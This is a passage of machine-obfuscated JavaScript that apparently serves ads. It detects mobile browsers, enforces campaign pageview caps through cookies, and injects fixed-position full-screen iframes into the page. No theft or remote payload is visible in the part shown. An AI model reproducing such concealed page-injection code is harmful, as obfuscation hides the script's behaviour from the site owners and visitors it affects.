_0x406566[_0x25b3f3(0x4d1,0x4cd,0x617,0x75a)](_0x32f885,_0x38f5c5);},'kDUPw':'//members.'+_0x1dadd3(0x3e3,0x1f3,0x185,0x4a8),'yDWTC':_0x22448c(-0x94,0x1f0,0xbd,0x1bf)+_0x1dadd3(0x522,0x427,0x360,0x78c)+_0x1dadd3(0x49,0x291,-0x26e,0x41)+'px','aKKQX':_0x406566['zvsFV'],'QQOHX':_0x406566[_0x22448c(-0x32b,-0x202,-0x1da,-0x293)],'UMAgC':_0x406566[_0x22448c(0x435,0x18a,0x103,-0x8d)],'uXHmD':_0x22448c(-0x48,0x196,0x3ab,0x167)+_0x1dadd3(0x3e1,0x406,0x18c,0x687)+_0x22448c(0x1ff,0xa1,-0xb5,0x13e)+_0x22448c(0x2b0,0x208,0x2,0x338)+_0x22448c(-0x1e5,-0x4f,0x204,-0x17d)+'x','nYFZm':function(_0x3382db,_0x53c238){return _0x3382db+_0x53c238;},'SlLlZ':_0x406566[_0x1dadd3(0x13e,0x23d,0x72,-0x164)],'mkTgI':_0x406566['FvVlY'],'bHYbe':_0x406566[_0x22448c(-0x16d,0xea,0xb3,0x201)],'Pujjh':_0x406566[_0x22448c(0x3fb,0x202,0x385,0x3ab)],'JPpyf':_0x406566['DiAeu'],'ALiIM':_0x406566[_0x22448c(0x37a,0x21d,0xf0,0x76)],'kboTC':_0x406566[_0x22448c(0x93,0x17c,0x33f,0x416)],'QMEXU':_0x406566[_0x1dadd3(0x25a,0x3cf,0x307,0x40d)],'XtYGp':function(_0x563570,_0x3f971f){return _0x563570(_0x3f971f);},'tWGaE':_0x406566[_0x1dadd3(0x7d,0x43,-0x6c,0x1f4)],'eQbCt':_0x1dadd3(0x280,0x4f0,0x4ca,0x425)+_0x22448c(0xcb,-0x1a8,-0x2a6,-0x388)+'ument.getE'+'lementsByC'+_0x1dadd3(0x19,0x28b,-0x1c6,0x233)+_0x22448c(-0x7c,-0x294,-0x36a,-0x518)+'kie-iframe'+_0x1dadd3(0x39f,0x380,0x232,0x41f)+_0x1dadd3(0x20d,-0x85,0x3d6,0x17e)+'rentNode)\x20'+_0x22448c(-0x1d9,-0x58,-0x18f,0xc8)+_0x1dadd3(0x292,0x455,0x29a,0x267)+_0x1dadd3(0x3b8,0x587,0x2f5,0x391)+_0x1dadd3(0x406,0x1df,0x609,0x226)+'nt(\x27div\x27);'+_0x1dadd3(0x4d8,0x76f,0x270,0x6ad)+_0x22448c(0x136,-0xa5,-0x89,0x8f)+_0x1dadd3(0xba,0x265,0xae,0x2b6)+_0x1dadd3(0x39d,0x3e3,0x41e,0x51a)+'iframe\x27;\x0a\x20'+'document.b'+_0x1dadd3(0x2,0xe4,-0x76,-0x1e2)+_0x1dadd3(0x1f6,-0xba,0x364,0x3aa)+_0x1dadd3(0x338,0x591,0x47d,0x1e5)+_0x22448c(0x385,0x2b6,0x3ba,0x4bf)+_0x22448c(0x236,0x19a,0x322,0xa6)+_0x22448c(0x15d,0x15a,0x152,0x3b2)+_0x22448c(-0x197,-0xae,-0x1da,0x201)+_0x22448c(-0x51,0x28,-0x21d,0x41)+_0x22448c(0x282,0x1cc,-0x5f,-0x9f)+'ion=\x20\x27fixe'+_0x22448c(0x204,-0xb,0x4e,-0x16e)+_0x22448c(-0xee,-0xab,-0x327,-0x230)+_0x1dadd3(0x4b8,0x72d,0x67b,0x49d)+';\x0a\x20parentN'+_0x1dadd3(0x117,-0x93,0x147,0x35e)+'left=\x20\x270\x27;'+_0x22448c(0x241,-0x4e,-0x4e,0x1)+_0x1dadd3(0x249,0x495,0x68,-0x2d)+_0x1dadd3(0x307,0x514,0x2fc,0x2d7),'BuWhl':_0x406566[_0x22448c(0xfe,0x1c7,0x30d,0x196)],'HOUZY':_0x406566[_0x22448c(-0x414,-0x208,0x5b,0xa8)],'WuiPF':function(_0x1cf57b,_0x30c317,_0x56a244){function _0x1eb860(_0x5602da,_0x2675d5,_0xc4929e,_0x4d72bf){return _0x22448c(_0x5602da-0xad,_0x5602da-0x14d,_0xc4929e-0x26,_0xc4929e);}return _0x406566[_0x1eb860(-0x125,-0x2d1,0x4,-0x204)](_0x1cf57b,_0x30c317,_0x56a244);},'YAkaA':_0x406566[_0x22448c(0x125,-0x11f,-0x2f9,-0x387)],'NJZOt':function(_0x53d1c4,_0x554513){return _0x53d1c4!==_0x554513;},'tiFlY':_0x406566[_0x22448c(-0x416,-0x1ec,-0xe7,-0x247)],'gpDbt':_0x406566['SRDbv'],'bNCij':function(_0x35d5d1,_0xada5ea){function _0x2b6ad0(_0x261273,_0x432078,_0x358767,_0x22cd15){return _0x22448c(_0x261273-0x12e,_0x261273-0x32d,_0x358767-0x51,_0x22cd15);}return _0x406566[_0x2b6ad0(0x31e,0x4a8,0x220,0x202)](_0x35d5d1,_0xada5ea);},'TeKMO':function(_0x39d059,_0x16cd31){return _0x406566['KjmGB'](_0x39d059,_0x16cd31);},'KZBwt':function(_0x25da35,_0x455ffb){function _0x1b050f(_0x521951,_0x5c033b,_0x4c6cd5,_0x53ee98){return _0x1dadd3(_0x521951- -0x105,_0x5c033b,_0x4c6cd5-0xd8,_0x53ee98-0x14a);}return _0x406566[_0x1b050f(0x154,-0x13c,0x179,-0xc)](_0x25da35,_0x455ffb);},'mjmeS':function(_0x11cecb,_0x34b60d){return _0x406566['KjmGB'](_0x11cecb,_0x34b60d);},'HnxSC':_0x406566[_0x1dadd3(0xc1,0x285,0x2fd,0x7c)],'xyDQa':function(_0x5f2c00,_0x5da9f7){return _0x5f2c00+_0x5da9f7;},'iPrxn':function(_0x446c81,_0x38f21a){function _0x4de3e9(_0x2220f5,_0x20cd81,_0x47a66a,_0x5b2aa3){return _0x1dadd3(_0x5b2aa3-0x1f0,_0x2220f5,_0x47a66a-0x112,_0x5b2aa3-0x12f);}return _0x406566[_0x4de3e9(0x9a,0x1e2,0x2ee,0x2c3)](_0x446c81,_0x38f21a);},'wxlLs':function(_0x88b643,_0x5891f9){function _0x1bdbdc(_0x2d2848,_0x3a85ac,_0x230408,_0x140444){return _0x1dadd3(_0x140444-0x353,_0x2d2848,_0x230408-0xf7,_0x140444-0x11a);}return _0x406566[_0x1bdbdc(0x48e,0x634,0x532,0x5a1)](_0x88b643,_0x5891f9);},'nTWaD':function(_0x6ac9b8,_0x5ce5c8){function _0x2c58fa(_0x15de2b,_0x2f2164,_0x4f539d,_0x1d59dd){return _0x1dadd3(_0x4f539d-0x303,_0x2f2164,_0x4f539d-0xd4,_0x1d59dd-0x1f0);}return _0x406566[_0x2c58fa(0x30f,0x3d1,0x5a0,0x5a8)](_0x6ac9b8,_0x5ce5c8);},'snZec':_0x406566[_0x1dadd3(0x0,0x286,-0x20c,-0x22)],'lhOYz':_0x406566[_0x1dadd3(0x39,-0x9f,0x22d,0xf1)],'jdVCh':_0x406566[_0x22448c(0x155,0xf6,0xb5,0x389)],'QFEIy':'100%','YwaZh':_0x406566[_0x22448c(-0x1a0,-0x13b,-0x145,-0x227)],'frdMZ':function(_0xc283e6,_0x575b58){return _0xc283e6+_0x575b58;},'bccis':_0x406566[_0x1dadd3(0x1dd,0x487,-0x7f,0x222)],'FAcZN':function(_0x964fd1,_0x2947d9){function _0x12c648(_0x550d38,_0x21c3e8,_0x400c3a,_0x43d811){return _0x1dadd3(_0x550d38- -0xcd,_0x400c3a,_0x400c3a-0x168,_0x43d811-0x1d1);}return _0x406566[_0x12c648(0xf1,0xbd,-0x1b2,0x20a)](_0x964fd1,_0x2947d9);},'sRduR':_0x406566[_0x22448c(0x2d1,0x11d,0x20d,0xd5)],'gdDIj':function(_0x20145c,_0x1800ea){function _0x29bdee(_0x4bf945,_0x1aaa84,_0x1125d3,_0x701fec){return _0x22448c(_0x4bf945-0x97,_0x1125d3-0x47d,_0x1125d3-0x1b2,_0x4bf945);}return _0x406566[_0x29bdee(0x3af,0x1ff,0x216,0x23d)](_0x20145c,_0x1800ea);},'rIauM':_0x406566[_0x22448c(-0x61,-0xc8,-0x9,0x1b2)],'YGUJY':_0x406566['Nujnd'],'OOtmw':_0x1dadd3(0xf1,0x178,0x3a1,0x1ea),'kHuQU':_0x406566[_0x22448c(-0x120,0x107,-0xeb,-0x105)],'Tqtlu':function(_0x17199f,_0x544bbb){function _0x5c2a32(_0x1cb43d,_0x43edfb,_0xd1ef36,_0xcdfaa9){return _0x22448c(_0x1cb43d-0x149,_0xd1ef36-0x4e5,_0xd1ef36-0xe1,_0x43edfb);}return _0x406566[_0x5c2a32(0x92a,0x730,0x7a4,0x889)](_0x17199f,_0x544bbb);},'sDDxw':'jnsJk','fGccO':function(_0x10568d,_0x3b25fd){return _0x406566['IqcZs'](_0x10568d,_0x3b25fd);},'xzgZu':_0x406566[_0x22448c(-0x102,-0x17e,-0x2be,-0x37)],'vEDsQ':function(_0x3bd49e,_0x5b11a9){function _0x2fef2e(_0x487c83,_0x5e9053,_0x385d53,_0x178d42){return _0x1dadd3(_0x487c83- -0x24a,_0x5e9053,_0x385d53-0xe0,_0x178d42-0x1dd);}return _0x406566[_0x2fef2e(-0x33,0x276,-0x71,-0xb2)](_0x3bd49e,_0x5b11a9);},'SPYlx':_0x406566['LePxA'],'ZqIJc':_0x22448c(-0x18e,-0x28f,-0x17e,-0x18d),'UvkVN':'desktop'};this[_0x1dadd3(0x1bf,0x270,0x13a,0x29c)]=_0x27fd39,this[_0x1dadd3(0x2ae,0xf,0x326,0x4e0)]=function(){function _0x46f25d(_0x4ef402,_0x134cdd,_0x5964ff,_0x5e24d5){return _0x22448c(_0x4ef402-0x106,_0x4ef402-0x153,_0x5964ff-0x1c9,_0x5964ff);}function _0x4c8e65(_0x18a8e9,_0x1a7e56,_0x5633b6,_0x14df7e){return _0x22448c(_0x18a8e9-0xff,_0x18a8e9-0x7,_0x5633b6-0xae,_0x14df7e);}if(_0x59ccb2[_0x46f25d(-0x69,0x188,0x239,-0xd0)]!==_0x59ccb2[_0x4c8e65(0x187,0x90,0x147,0x163)]){var _0x15c70a=navigator[_0x46f25d(-0xa2,0x13a,-0x2f8,-0x26)]||navigator[_0x46f25d(0x2d0,0x435,0x33a,0x137)]||window[_0x46f25d(0x1a5,0xd6,0x10a,0x108)],_0x4ba7d5=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x2dcbc1=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0x4ba7d5['test'](_0x15c70a)||_0x2dcbc1[_0x46f25d(-0x61,-0x294,0x235,0xb)](_0x15c70a[_0x4c8e65(0x268,0x4c4,0x0,0x383)](0xf81+0x29*0x19+0x1382*-0x1,0x2*-0x3f8+0x761*-0x1+0xf55));}else{var _0x3ee1bb=_0x37d668?function(){function _0x53a8cd(_0x1cefe0,_0xa9f2dc,_0x69aa51,_0x39b9d8){return _0x46f25d(_0x69aa51-0x139,_0xa9f2dc-0xd4,_0x1cefe0,_0x39b9d8-0x14d);}if(_0x432d49){var _0x5df627=_0x41d98d[_0x53a8cd(0x3b0,0x363,0x501,0x5ae)](_0x4a7aae,arguments);return _0x2d4ccf=null,_0x5df627;}}:function(){};return _0x5efd1c=![],_0x3ee1bb;}},this[_0x1dadd3(0x540,0x7e7,0x6fc,0x36d)]=function(){var _0x8266ee={'AvxEd':_0x59ccb2['gywIH'],'ktjuw':function(_0x2f5ae1,_0x305e8b){function _0xd8dde6(_0x4ad031,_0x4fd972,_0x1b2fc2,_0xe0cf56){return _0x4a2e(_0xe0cf56- -0x139,_0x4ad031);}return _0x59ccb2[_0xd8dde6(0x81,-0x85,0x1e5,-0x5f)](_0x2f5ae1,_0x305e8b);},'wnRhQ':function(_0x2e13cd,_0x5ca8b1){return _0x59ccb2['kKXZH'](_0x2e13cd,_0x5ca8b1);},'PXfJE':_0x59ccb2[_0x40e6ac(0x47b,0x429,0x680,0x6ee)],'rSEYp':function(_0x22c63c,_0x21a7cf){return _0x59ccb2['PMDQi'](_0x22c63c,_0x21a7cf);},'tGqSc':function(_0x4f17f0,_0x20909c){function _0xa7493c(_0x497765,_0xf57c10,_0x4c7648,_0x79f4f2){return _0x40e6ac(_0x4c7648- -0x1b8,_0xf57c10-0x193,_0x79f4f2,_0x79f4f2-0x110);}return _0x59ccb2[_0xa7493c(0x25e,0x7d,0x11,-0x91)](_0x4f17f0,_0x20909c);},'JrLwU':_0x59ccb2[_0x40e6ac(0x58b,0x5c6,0x7e2,0x393)],'mQmay':_0x540683(0x407,0x42a,0x63f,0x620),'cAscu':_0x59ccb2[_0x40e6ac(0x375,0x627,0x47c,0x14b)],'dSXyq':function(_0x264cb9,_0x5d0a03){function _0x177635(_0x3a82b2,_0x3b5011,_0x18d85a,_0x32cd2f){return _0x540683(_0x3a82b2-0x11f,_0x3b5011- -0x5c0,_0x18d85a-0x8e,_0x3a82b2);}return _0x59ccb2[_0x177635(-0x1a0,0x108,0x34d,0x105)](_0x264cb9,_0x5d0a03);},'PMriU':_0x59ccb2['czduQ'],'vaweC':_0x59ccb2[_0x40e6ac(0x1d2,0x227,0x30d,0x469)],'YFdZU':_0x59ccb2['GbPuo'],'aVmlF':function(_0x470625,_0x20f383){return _0x470625!==_0x20f383;},'qXzDN':function(_0x7c04ec,_0x10e44d){function _0x2c05e1(_0x4c9d6f,_0x420e0e,_0x53aea9,_0x254c77){return _0x40e6ac(_0x4c9d6f-0x27a,_0x420e0e-0x82,_0x254c77,_0x254c77-0x6);}return _0x59ccb2[_0x2c05e1(0x3e9,0x1e4,0x340,0x3be)](_0x7c04ec,_0x10e44d);},'soAHY':function(_0x3df486,_0xa924a){function _0x39704c(_0x73a855,_0x54fd41,_0x498031,_0x5ec3e3){return _0x40e6ac(_0x73a855- -0x15e,_0x54fd41-0x11d,_0x498031,_0x5ec3e3-0x71);}return _0x59ccb2[_0x39704c(0x83,0x13d,-0x15e,-0xc8)](_0x3df486,_0xa924a);},'LBvcr':_0x59ccb2[_0x40e6ac(0x2a2,0x1bf,0x204,0x2d2)],'Rurln':_0x59ccb2[_0x540683(0x552,0x6dd,0x6bc,0x57d)],'ivKut':_0x59ccb2[_0x40e6ac(0x3e6,0x161,0x41b,0x45d)],'PnPUm':_0x59ccb2[_0x540683(0x577,0x520,0x654,0x506)],'jFDGG':function(_0xcd5a69,_0x4b9a9b){function _0x403272(_0x339f09,_0x28d17a,_0x1d2c2c,_0x23a8c3){return _0x40e6ac(_0x23a8c3-0x2c0,_0x28d17a-0xf5,_0x1d2c2c,_0x23a8c3-0x182);}return _0x59ccb2[_0x403272(0x9b0,0x67a,0xaae,0x8bb)](_0xcd5a69,_0x4b9a9b);}};this[_0x40e6ac(0x2d5,0x37d,0x184,0x389)]['debug'](_0x59ccb2[_0x40e6ac(0x277,0x38e,0x2a9,0x85)]);function _0x40e6ac(_0x2a0878,_0x518974,_0x45f0c6,_0x29b641){return _0x22448c(_0x2a0878-0x1c7,_0x2a0878-0x37e,_0x45f0c6-0xd7,_0x45f0c6);}var _0x5a138c=this['adParams']['getCampaig'+'ns'](),_0x4178d9=-0x427*0x4+0xab7+-0x5e6*-0x1;_0x5a138c[_0x40e6ac(0x155,0x291,0x236,-0x9d)](_0x4c94e8=>{function _0x38eb9f(_0x30755d,_0x7a75a4,_0x7edc56,_0x5e5979){return _0x540683(_0x30755d-0x6b,_0x5e5979-0x5d,_0x7edc56-0x104,_0x30755d);}var _0x1b99df={'nXXVn':function(_0x3a5fdc,_0x101d07){return _0x3a5fdc+_0x101d07;},'AaDos':_0x8266ee[_0x38eb9f(0x8e4,0x89a,0x8fd,0x711)],'zCBUV':function(_0x27dbac,_0x129f83){function _0x36b9a9(_0x3bfd46,_0x3d2aa9,_0xa7965e,_0x9f3fc7){return _0x38eb9f(_0xa7965e,_0x3d2aa9-0x1f0,_0xa7965e-0xaa,_0x9f3fc7- -0x6e9);}return _0x8266ee[_0x36b9a9(0x55,0x3ab,0x4ba,0x237)](_0x27dbac,_0x129f83);},'eeqWq':function(_0x3c4ab2,_0x127cf0){function _0x58a755(_0x38f0ff,_0x33b8d0,_0xc6e668,_0x5bd916){return _0x38eb9f(_0x38f0ff,_0x33b8d0-0x88,_0xc6e668-0x85,_0xc6e668- -0x552);}return _0x8266ee[_0x58a755(-0x2,0x2fe,0x18d,-0xac)](_0x3c4ab2,_0x127cf0);},'UMwzV':function(_0x41ae7a,_0x19df65){return _0x41ae7a!==_0x19df65;},'pRGbQ':_0x8266ee['PXfJE'],'bZlbe':function(_0x44698a,_0x13a6ae){function _0x21ff93(_0x571f74,_0x538e7c,_0x13f0b6,_0x34da08){return _0x38eb9f(_0x538e7c,_0x538e7c-0xf,_0x13f0b6-0xbd,_0x34da08- -0x9d);}return _0x8266ee[_0x21ff93(0x5eb,0x661,0x5fd,0x85d)](_0x44698a,_0x13a6ae);},'xNCqc':function(_0x50681a,_0x5daa40){function _0x5afee7(_0x2e80ce,_0x588f2c,_0x820fab,_0x3389ab){return _0x38eb9f(_0x2e80ce,_0x588f2c-0x18b,_0x820fab-0xb2,_0x820fab- -0x466);}return _0x8266ee[_0x5afee7(0x518,0x371,0x377,0x129)](_0x50681a,_0x5daa40);},'sODxK':'priority','fLWJK':_0x8266ee[_0x38eb9f(0x980,0x8a0,0x981,0x8a5)],'roiYi':_0x8266ee['mQmay'],'SolvY':function(_0x1fb79f,_0xf463e9){function _0x1f9edf(_0x1d85a7,_0x4b2018,_0x3c9819,_0x56a4b6){return _0x38eb9f(_0x4b2018,_0x4b2018-0x74,_0x3c9819-0xdd,_0x56a4b6- -0x31c);}return _0x8266ee[_0x1f9edf(0x478,0x3b1,0x813,0x604)](_0x1fb79f,_0xf463e9);},'moici':_0x8266ee[_0x10c81c(0x2c7,0x578,0x379,0x46d)],'MdfSZ':function(_0x133603,_0x254d30){function _0x3f1607(_0x342be5,_0x4644a,_0x894790,_0xd8268){return _0x38eb9f(_0x342be5,_0x4644a-0x107,_0x894790-0x192,_0x4644a- -0x5b3);}return _0x8266ee[_0x3f1607(-0x91,0x16f,0xa1,0x2e7)](_0x133603,_0x254d30);},'YFMMo':_0x8266ee[_0x10c81c(0x52c,0x2ad,0x590,0x2c6)],'Avhzc':_0x8266ee[_0x38eb9f(0xaeb,0x79e,0x8a7,0x91e)],'EwbZv':_0x8266ee[_0x10c81c(0x237,0x190,0x4e4,0x20a)],'SmeIf':function(_0x372d71,_0x13f7d8){function _0x5a31ef(_0x58fd88,_0x5a1fc3,_0x3a899b,_0x3bed1e){return _0x38eb9f(_0x3a899b,_0x5a1fc3-0x79,_0x3a899b-0x33,_0x58fd88- -0x40f);}return _0x8266ee[_0x5a31ef(0x4e9,0x780,0x452,0x4cf)](_0x372d71,_0x13f7d8);},'XjJwn':function(_0x213b9f,_0x2c51d8){return _0x8266ee['qXzDN'](_0x213b9f,_0x2c51d8);},'zxvRF':function(_0x401434,_0x353bfd){return _0x401434>_0x353bfd;},'qdtHT':_0x10c81c(0x40e,0x67c,0x44d,0x59f),'OKVZl':function(_0x19681b,_0x33838f){function _0x1856c5(_0x2466fa,_0x2d39a4,_0x342f1c,_0x16ada9){return _0x10c81c(_0x2466fa- -0x3a0,_0x2d39a4,_0x342f1c-0xee,_0x16ada9-0x1bc);}return _0x8266ee[_0x1856c5(-0x18d,-0x2c2,-0x1bc,-0x21d)](_0x19681b,_0x33838f);},'MjoBT':_0x8266ee[_0x10c81c(0x5ca,0x527,0x6bb,0x5f2)],'tbfKt':_0x8266ee[_0x38eb9f(0x6aa,0x213,0x4a4,0x414)],'beekj':_0x8266ee[_0x10c81c(0x1b6,0x1e7,0xe2,-0xd0)],'zDafN':function(_0x17645f,_0x4b29f7){function _0x5515e3(_0xc95769,_0x5439a4,_0x575f84,_0x521a30){return _0x38eb9f(_0xc95769,_0x5439a4-0x14d,_0x575f84-0x121,_0x575f84- -0x2ed);}return _0x8266ee[_0x5515e3(-0x2b,0x26,0x1c2,0x2a7)](_0x17645f,_0x4b29f7);},'Gnuex':_0x10c81c(0x3ff,0x3ea,0x50b,0x3a6)+_0x10c81c(0x493,0x260,0x1e2,0x3a9)+_0x38eb9f(0x70e,0x83c,0xad3,0x834)+_0x10c81c(0x5d0,0x731,0x780,0x6ea),'UCIqs':_0x8266ee[_0x10c81c(0x358,0x303,0x359,0x5e4)],'QONDH':function(_0x1d900f,_0x3d8a1){function _0x318807(_0x54280b,_0x2faea7,_0x364f5e,_0x38ef0f){return _0x10c81c(_0x38ef0f- -0x26,_0x364f5e,_0x364f5e-0x11e,_0x38ef0f-0x1ec);}return _0x8266ee[_0x318807(0x23b,0x226,0x452,0x38d)](_0x1d900f,_0x3d8a1);}};function _0x10c81c(_0xbf982,_0x4765f2,_0xf803f0,_0x2c9d69){return _0x40e6ac(_0xbf982-0x7b,_0x4765f2-0x120,_0x4765f2,_0x2c9d69-0x132);}let _0x4a544a=_0x4c94e8[0xc5*0x28+0x2f1*-0x9+-0x1*0x44f];Object[_0x38eb9f(0xbc3,0x6ba,0x805,0x966)](_0x4c94e8[-0x234f+-0x1fa5*-0x1+0x3ab])[_0x10c81c(0x1d0,0x344,0x42d,0x2f2)](_0x302a5e=>{var _0x30bc15={'yWPMK':function(_0x2796d5,_0x3750f5){function _0x2e51c2(_0x43206d,_0x49223b,_0x4f3cd9,_0x122745){return _0x4a2e(_0x43206d- -0x157,_0x4f3cd9);}return _0x1b99df[_0x2e51c2(0x281,0x149,-0x22,0x428)](_0x2796d5,_0x3750f5);},'VJgaa':function(_0x29ddc9,_0xd7c6c4){function _0x5971c3(_0x37c004,_0x31bc77,_0x34a312,_0x2efd0a){return _0x4a2e(_0x34a312- -0x76,_0x2efd0a);}return _0x1b99df[_0x5971c3(0xd1,0x86,0x27c,0xde)](_0x29ddc9,_0xd7c6c4);},'rwoUY':function(_0x5329fb,_0x2d024a){return _0x5329fb==_0x2d024a;},'jkSMb':_0x5b1c32(0x97b,0x89d,0x8ed,0xb05)};function _0x5b1c32(_0x4fa155,_0x19f705,_0x402cac,_0x54deb6){return _0x10c81c(_0x4fa155-0x2da,_0x19f705,_0x402cac-0xe9,_0x54deb6-0x162);}function _0x4a4cbb(_0x336522,_0x30bd4c,_0x3a54cb,_0x4c6dc9){return _0x10c81c(_0x4c6dc9-0xaa,_0x3a54cb,_0x3a54cb-0x64,_0x4c6dc9-0xf8);}var _0x3ad1fa=_0x302a5e[0x764+0x4*0x7db+-0x26d0];if(_0x3ad1fa===_0x1b99df[_0x5b1c32(0x583,0x50a,0x60b,0x7bf)]||_0x1b99df['xNCqc'](_0x3ad1fa,_0x1b99df[_0x4a4cbb(0x49f,0x578,0x614,0x5b3)]))return;if(_0x1b99df[_0x4a4cbb(0x6bb,0x68d,0x84e,0x6da)](_0x3ad1fa,_0x1b99df['roiYi'])||_0x1b99df['SolvY'](_0x3ad1fa,JSON[_0x4a4cbb(0x25b,0x664,0x3e1,0x48f)](this[_0x5b1c32(0x4b2,0x214,0x41e,0x460)](_0x1b99df[_0x4a4cbb(0x4ba,0x417,0x582,0x5c6)]))['r'])){if(_0x1b99df[_0x4a4cbb(0x2d8,0x5d0,0x53a,0x38a)]('AcqGX',_0x1b99df[_0x5b1c32(0x7eb,0x797,0x8c9,0x8b0)]))this[_0x4a4cbb(0x1c7,-0x1,0x4e5,0x280)]=_0xdc5c2d;else{let _0x4af7c6=_0x302a5e[-0x53*0x1b+-0x1016+0x18d8][0xfaa+-0x4f*0x68+-0x1*-0x106e]??_0x302a5e[0x1498+0xf50+0x7*-0x521];if(_0x1b99df[_0x4a4cbb(0x364,0x40e,0x366,0x5e0)](_0x4af7c6[_0x1b99df['Avhzc']],_0x1b99df[_0x4a4cbb(0x90e,0x6f5,0x4dd,0x701)])||_0x1b99df[_0x5b1c32(0x5e1,0x83f,0x70d,0x346)](_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x512,0x940,0x84b)]],undefined)){if(_0x1b99df[_0x4a4cbb(0x5b8,0x3ca,0x61e,0x605)](_0x5b1c32(0x5b3,0x56c,0x5b8,0x57b),_0x4a4cbb(0x202,0x179,0x55c,0x3b7))){if(_0x1b99df[_0x4a4cbb(0x56f,0x82b,0x69e,0x754)](_0x4af7c6[_0x1b99df[_0x4a4cbb(0x3e3,0x6a4,0x4b3,0x49d)]],this[_0x4a4cbb(0x647,0x495,0x1f8,0x3fa)][_0x5b1c32(0x704,0x54d,0x95f,0x837)+'ws']())){if(_0x1b99df['MdfSZ'](_0x1b99df['qdtHT'],_0x1b99df[_0x4a4cbb(0x367,0x4f5,0xfe,0x372)]))return _0x30bc15[_0x5b1c32(0x72a,0x5eb,0x728,0x94f)](_0x16577a,this[_0x5b1c32(0x4b0,0x75f,0x331,0x671)][_0x5b1c32(0x5d6,0x46e,0x344,0x84d)+'ired']);else{this[_0x4a4cbb(0x637,0x5f9,0x616,0x3fa)][_0x4a4cbb(0x3f2,0x2eb,0x39d,0x4a2)](_0x1b99df[_0x5b1c32(0x5da,0x5a2,0x797,0x6f4)](_0x1b99df[_0x4a4cbb(0x258,0x354,0x5e3,0x3aa)](_0x1b99df[_0x5b1c32(0x4cd,0x480,0x5b7,0x480)](_0x1b99df[_0x4a4cbb(0x3d9,0x4ec,0x38e,0x3aa)](_0x4a544a,_0x1b99df['MjoBT']),this[_0x4a4cbb(0x25c,0x251,0x2c4,0x3fa)]['getPagevie'+'ws']())+'/',_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x69e,0x5fd,0x5e0)]]),')'));return;}}}else _0x44a71f=_0x1b99df[_0x4a4cbb(0x1a5,0x14a,0x448,0x3aa)](_0x1b99df[_0x4a4cbb(0x2a7,0x552,0x617,0x3aa)](_0x1b99df[_0x4a4cbb(0x75e,0x423,0x646,0x5dd)],_0x2a8ed5[_0x4a4cbb(0x476,0x562,0x3b2,0x301)+_0x5b1c32(0x8c5,0xafa,0x798,0x616)]),_0x5b1c32(0x8f1,0x68c,0xa18,0xa65)+_0x5b1c32(0x6aa,0x857,0x910,0x510)+_0x4a4cbb(0x5dc,0x842,0x46b,0x682)+_0x4a4cbb(0x956,0x9a2,0x66c,0x73a)+_0x5b1c32(0x572,0x5e9,0x640,0x3ce)+_0x5b1c32(0x7e9,0x56d,0x821,0x6e9));}var _0x510604=_0x1b99df['nXXVn'](_0x4a4cbb(0x5f2,0x411,0x461,0x619),this[_0x5b1c32(0x62a,0x5a9,0x8a7,0x3aa)][_0x4a4cbb(0x31a,0x3de,0x69c,0x40d)]());if(this[_0x5b1c32(0x4b2,0x5fe,0x6e2,0x637)](_0x510604)){d=JSON[_0x5b1c32(0x6bf,0x895,0x64f,0x5ee)](decodeURIComponent(this['getCookie'](_0x510604)));let 